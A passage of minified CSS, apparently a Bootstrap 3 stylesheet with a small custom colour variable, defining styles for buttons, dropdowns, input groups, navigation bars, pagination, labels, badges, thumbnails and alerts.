.btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:var(--borderLightGreyColor)}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:var(--borderLightGreyColor)}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid;border-color:#ddd #ddd transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:8px -15px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable 